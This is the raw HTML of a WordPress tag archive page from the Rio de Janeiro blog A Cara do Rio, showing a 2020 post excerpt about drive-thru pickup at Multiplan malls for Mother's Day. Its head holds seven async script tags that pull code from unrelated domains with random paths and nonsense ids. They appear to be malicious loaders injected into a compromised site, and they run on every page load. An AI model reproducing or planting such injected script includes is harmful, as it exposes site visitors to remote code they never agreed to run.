<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-language-translator-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/css/style.css?ver=1686147914' type='text/css' media='' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://acaradorio.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1754695018' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_style-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/style.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/css/font-awesome.min.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bxslider-css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/css/jquery.bxslider.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/css/responsive.css?ver=1686147914' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=1686147914' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/acaradorio.com","hash_tracking":"false","v4_id":"G-R89SF3BF3Z"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js?ver=1686147914' id='catch-instagram-feed-gallery-widget-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/js/sharethis.js?ver=1686147914' id='share-this-share-buttons-mu-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<link rel="https://api.w.org/" href="https://acaradorio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://acaradorio.com/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acaradorio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acaradorio.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="605779379468634" />
		<style>select.goog-te-combo {
    width: 300px !important;
}
#flags {
    width: 300px !important;
}
#flags li {
    margin-right: 19px !important;
}
#flags li:last-child { 
    margin-right: 0px !important;
}p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><!--Header and Footer Scripts  -->

<script type="rocketlazyloadscript" src='https://api.nobeta.com.br/nobetaads&id=acaradorio.inter' defer> </script>

<script type="rocketlazyloadscript" data-minify="1" async src='https://acaradorio.com/wp-content/cache/min/1/tag/js/gpt.js?ver=1686147915'></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/150684666,22702883382/acaradorio.iab-300x250', [[300,250],[250,250],[300,100],[300,50],'fluid'], 'nbt300x250')
             .addService(googletag.pubads());    
    googletag.defineSlot('/150684666,22702883382/acaradorio.iab-728x90', [[728,90],[300,100],[300,50],'fluid'], 'nbt728x90')
             .addService(googletag.pubads());  


/*LazyLoad*/
googletag.pubads().enableLazyLoad({
    fetchMarginPercent: 10,  /* Fetch slots within 5 viewports.*/
    renderMarginPercent: 6,  /* Render slots within 2 viewports.*/
    mobileScaling: 2.0  /* Double the above values on mobile.*/
  });
 
googletag.pubads().setCentering(true);
googletag.enableServices();
  });
   

</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-R89SF3BF3Z"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R89SF3BF3Z');
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css">
	
		#logo { padding-top:20px; padding-bottom:20px; }
		.promo-overlay { border:none; }		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
				.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.title-divider { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				.divRedesSociais{
display: inline;
}
.imgRedesSociais{
width: 39px;
}
.divColaboradores{
display: inline;
}
.imgColaboradores{
width: 57px;
}
.divBannerAd{
margin-top: 15px;
}
#secondary-bar {
background: #fff;
}
#nav-wrapper .menu2 li a{
color: #000;
font-size: 16px;
letter-spacing: 0px;
}
#nav-wrapper .menu2 .sub-menu, #nav-wrapper .menu2 .children {
background-color: #f4f4f4;
}
#nav-wrapper ul.menu2 ul a, #nav-wrapper .menu2 ul ul a {
color: #000;
}
.postform{
font-family: "Lora", sans-serif;
}
.bannerShopRio{
text-align: center;
padding-bottom: 25px;
}

@media only screen and (max-width: 800px) {
#popuphuggle{width: 95%;}
#formpopup {    width: 90%; padding-left: 20px;}
.hustle-modal-close{margin-right: 30px !important;}
.bannerShopRio{display: none !important; }
#popuphuggle tbody tr td iframe{
}
}
.rpwwt-post-title{
    font-family: "Montserrat", sans-serif;
}

				
    </style>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://acaradorio.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd06009b4-7c52-42aa-b6ff-866bce3f3b9f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "A Cara do Rio";
oneSignal_options['welcomeNotification']['message'] = "Obrigada por se inscrever!";
oneSignal_options['path'] = "https://acaradorio.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.662c778c-4ab6-4517-8ad0-9e9a32a53670";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Permita que possamos enviar notificações push com as novidades do blog";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Inscreva-se para receber notificações";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Ela irá aparecer no seu desktop";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Inscreva-se para receber notificações";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Ela irá aparecer no seu dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode cancelar quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "Agora não";
oneSignal_options['promptOptions']['siteName'] = "A Cara do Rio";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique em permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Ah... tem certeza que quer se descadastrar?';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você está cadastrado para receber as novidades do blog';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigada por se inscrever!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você está inscrito para receber notificações do blog';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações do blog';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Inscrever-se';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar inscrição';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style type="text/css" id="wp-custom-css">
			
		</style>
		
<script type="rocketlazyloadscript">
var _ttq = _ttq || [];
_ttq.push(["_setAccount", "TT-11932-6"]);
(function() {
var ts = document.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src =  ("https:" == document.location.protocol ? "https://" : "http://") + "d.tailtarget.com/base.js";
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);
})();
</script>
	
</head>

<body class="archive tag tag-shoppings tag-137 metaslider-plugin">

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<ul id="menu-novo-menu-principal" class="menu"><li id="menu-item-3634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3634"><a href="http://acaradorio.com/">Home</a></li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://acaradorio.com/sobre-o-blog/">Sobre</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://acaradorio.com/anuncie/">Anuncie</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://acaradorio.com/contato/">Parcerias</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://acaradorio.com/na-midia/">Na mídia</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://acaradorio.com/contato/">Contato</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-search">
				<a href="#" class="search"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<form role="search" method="get" id="searchform" action="https://acaradorio.com/">
		<input type="text" placeholder="Pesquisar e aperte enter" name="s" id="s" />
</form>				</div>
			</div>
						
						<div id="top-social" >
			
				<a href="https://facebook.com/blogacaradorio" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="https://twitter.com/ThailiseCosinha" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://instagram.com/thailisemonteiro/" target="_blank"><i class="fa fa-instagram"></i></a>																				<a href="https://youtube.com/acaradoriopontocom" target="_blank"><i class="fa fa-youtube-play"></i></a>																								
			</div>
						
		</div>
	</div>

	<header id="header" >
		<div class="container">
			<div id="logo">
				
									
											<h2><a href="https://acaradorio.com"><img width="500" height="200" src="[data-uri]" alt="A Cara do Rio" data-src="https://acaradorio.com/wp-content/uploads/2016/01/A-Cara-do-Rio-Logo-2016.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="200" /><noscript><img width="500" height="200" src="https://acaradorio.com/wp-content/uploads/2016/01/A-Cara-do-Rio-Logo-2016.jpg" alt="A Cara do Rio" data-eio="l" /></noscript></a></h2>
										
								
			</div>
		</div>
	
	    <div id="secondary-bar">
            <div class="container">
			    <div id="nav-wrapper">
				    <ul id="menu-menu-categorias" class="menu2"><li id="menu-item-11355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11355"><a href="https://acaradorio.com/category/curiosidades/boas-acoes/">Boas ações</a>
<ul class="sub-menu">
	<li id="menu-item-11356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11356"><a href="https://acaradorio.com/category/curiosidades/boas-acoes/pelo-brasil/">Pelo Brasil</a></li>
</ul>
</li>
<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3639"><a href="http://acaradorio.com/">O que fazer no Rio</a>
<ul class="sub-menu">
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/passeios/">Passeios</a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/pontos-turisticos/">Pontos turísticos</a></li>
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/dicas-culturais/">Dicas culturais</a></li>
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/datas-especiais/">Datas especiais</a></li>
	<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3644"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/eventos-o-que-fazer-no-rio/">Night, Festas e Eventos</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6233"><a href="http://acaradorio.com/">Viagens pelo Rio</a>
	<ul class="sub-menu">
		<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6234"><a href="https://acaradorio.com/category/regiao-da-costa-verde/">Região da Costa Verde</a>
		<ul class="sub-menu">
			<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://acaradorio.com/category/regiao-da-costa-verde/mangaratiba/">Mangaratiba</a></li>
			<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6236"><a href="https://acaradorio.com/category/regiao-da-costa-verde/paraty/">Paraty</a></li>
		</ul>
</li>
		<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6242"><a href="https://acaradorio.com/category/regiao-da-costa-do-sol/">Região da Costa do Sol</a>
		<ul class="sub-menu">
			<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://acaradorio.com/category/regiao-da-costa-do-sol/buzios/">Búzios</a></li>
		</ul>
</li>
		<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6237"><a href="https://acaradorio.com/category/serra-imperial/">Serra Imperial</a>
		<ul class="sub-menu">
			<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6238"><a href="https://acaradorio.com/category/serra-imperial/friburgo/">Friburgo</a></li>
			<li id="menu-item-6240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6240"><a href="https://acaradorio.com/category/serra-imperial/petropolis/">Petrópolis</a></li>
			<li id="menu-item-6241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6241"><a href="https://acaradorio.com/category/serra-imperial/teresopolis/">Teresópolis</a></li>
			<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6239"><a href="https://acaradorio.com/category/serra-imperial/itaipava/">Itaipava</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3651"><a href="http://acaradorio.com/">Variedades</a>
	<ul class="sub-menu">
		<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3653"><a href="https://acaradorio.com/category/pra-voce/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-3683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3683"><a href="https://acaradorio.com/category/pra-voce/novidades/">Novidades</a></li>
		<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://acaradorio.com/category/pra-voce/sorteios/">Sorteios</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3682"><a href="https://acaradorio.com/category/pra-voce/clube-a-cara-do-rio/">Clube A Cara do Rio</a></li>
		<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3650"><a href="https://acaradorio.com/category/curiosidades/curiosidades-curiosidades/">Curiosidades</a></li>
		<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://acaradorio.com/category/curiosidades/girias-cariocas/">Gírias cariocas</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3681"><a href="https://acaradorio.com/category/curiosidades/paulistas-x-cariocas/">Paulistas x Cariocas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3678"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/">Onde ficar</a>
<ul class="sub-menu">
	<li id="menu-item-8036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8036"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/hoteis/">Hotéis</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8034"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/guest-houses/">Guest Houses</a></li>
	<li id="menu-item-8037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8037"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/pousadas/">Pousadas</a></li>
	<li id="menu-item-8035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8035"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/hostels/">Hostels</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://acaradorio.com/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3647"><a href="http://acaradorio.com/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://acaradorio.com/category/dicas-e-compras/dicas/">Dicas gerais</a></li>
	<li id="menu-item-3679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3679"><a href="https://acaradorio.com/category/dicas-e-compras/souvenirs/">Souvenirs</a></li>
	<li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://acaradorio.com/category/dicas-e-compras/moda/">Moda &#038; Beleza</a></li>
</ul>
</li>
<li id="menu-item-7722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7722"><a href="https://acaradorio.com/category/esportes/">Esportes</a>
<ul class="sub-menu">
	<li id="menu-item-7725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7725"><a href="https://acaradorio.com/category/esportes/trilhas/">Trilhas</a></li>
	<li id="menu-item-7723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7723"><a href="https://acaradorio.com/category/esportes/aventuras/">Aventuras</a></li>
	<li id="menu-item-7724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7724"><a href="https://acaradorio.com/category/esportes/outros/">Outros</a></li>
</ul>
</li>
<li id="menu-item-7718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7718"><a href="https://acaradorio.com/category/pelo-mundo/">Pelo mundo</a>
<ul class="sub-menu">
	<li id="menu-item-7719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7719"><a href="https://acaradorio.com/category/pelo-mundo/dicas-de-viagem/">Dicas de Viagem</a></li>
	<li id="menu-item-7720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7720"><a href="https://acaradorio.com/category/pelo-mundo/minhas-experiencias/">Minhas experiências</a></li>
	<li id="menu-item-7721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7721"><a href="https://acaradorio.com/category/pelo-mundo/novidades-pelo-mundo/">Novidades</a></li>
</ul>
</li>
</ul>			    </div>
    			<div class="menu-mobile"></div>
            </div>
        </div>

	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<div class="archive-box">
	
					<span>Tag de navegação</span>
					<h1>Shoppings</h1>
					
				</div>
			
								
									
											
						<article id="post-11304" class="post-11304 post type-post status-publish format-standard has-post-thumbnail hentry category-datas-especiais tag-barra-shopping tag-dia-das-maes tag-shopping-village-mall tag-shoppings">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/datas-especiais/" rel="category tag">Datas especiais</a></span>
				
					<h2><a href="https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/">Dia das Mães no Rio: clientes podem retirar compras sem sair do carro</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 05/05/2020</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png" data-srcset="https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png 760w, https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio-300x169.png 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png 760w, https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio-300x169.png 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p style="text-align: justify;">No Dia das Mães deste ano, o encontro presencial não vai acontecer, mas nem por isso as mães precisam ficar sem presente ou aquela sobremesa especial. Pensando nisso, desde sexta-feira (01/05), as lojas dos shoppings da Multiplan no Rio passaram a oferecer sistema de drive-thru. Os clientes do BarraShopping, VillageMall e ParkShoppingCampoGrande têm a oportunidade de comprar diretamente com as operações por telefone e/ou WhatsApp e retirar no respectivo empreendimento sem que precise descer do carro. As entregas serão feitas de segunda a domingo, das 12h às 20h, por funcionários das lojas. <strong>A ação acontece até o dia 10 de maio.</strong> <a href="https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/#respond"><span>0</span> Comentários</a>		</div>
				
